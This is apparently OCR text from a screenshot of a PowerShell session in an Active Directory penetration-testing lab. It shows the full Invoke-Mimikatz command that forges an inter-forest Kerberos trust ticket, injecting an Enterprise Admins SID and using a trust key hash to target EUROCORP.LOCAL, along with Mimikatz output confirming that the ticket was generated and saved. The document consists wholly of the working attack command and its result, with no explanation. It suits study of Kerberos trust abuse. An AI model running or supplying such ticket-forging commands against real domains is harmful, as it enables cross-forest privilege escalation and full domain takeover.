 Administrator: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
PS C:\ad> Invoke-Mimikatz -Command '"Kerberos::golden /user:Administrator /domain:dollarcorp.moneycorp.local /sid:S-1-5-
21-1874506631-3219952063-538504511 /sids:S-1-5-21-280534878-1496970234-700767426-519 /rc4:533b4264770857e124caf3b04fc5a5
03 /service:krbtgt /target:EUROCORP.LOCAL /ticket:C:\AD\kekeo_old\trust_forest_tkt.kirbi"'
.#####.   mimikatz 2.1.1 (x64) built on Nov 29 2018 12:37:56
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # Kerberos::golden /user:Administrator /domain:dollarcorp.moneycorp.local /sid:S-1-5-21-1874506631-
3219952063-538504511 /sids:S-1-5-21-280534878-1496970234-700767426-519 /rc4:533b4264770857e124caf3b04fc5a503 /service:kr
btgt /target:EUROCORP.LOCAL /ticket:C:\AD\kekeo_old\trust_forest_tkt.kirbi
User      : Administrator
Domain    : dollarcorp.moneycorp.local (DOLLARCORP)
SID       : S-1-5-21-1874506631-3219952063-538504511
User Id   : 500
Groups Id : *513 512 520 518 519
Extra SIDs: S-1-5-21-280534878-1496970234-700767426-519 ;
ServiceKey: 533b4264770857e124caf3b04fc5a503 - rc4_hmac_nt
Service   : krbtgt
Target    : EUROCORP.LOCAL
Lifetime  : 3/9/2022 4:56:38 AM ; 3/6/2032 4:56:38 AM ; 3/6/2032 4:56:38 AM
-> Ticket : C:\AD\kekeo_old\trust_forest_tkt.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
PS C:\ad>